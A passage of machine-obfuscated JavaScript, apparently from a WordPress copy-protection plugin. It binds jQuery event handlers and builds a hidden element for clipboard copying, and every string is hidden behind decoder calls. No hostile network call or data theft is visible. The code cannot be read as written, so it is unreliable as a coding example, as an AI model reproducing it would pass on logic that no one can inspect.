_0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var 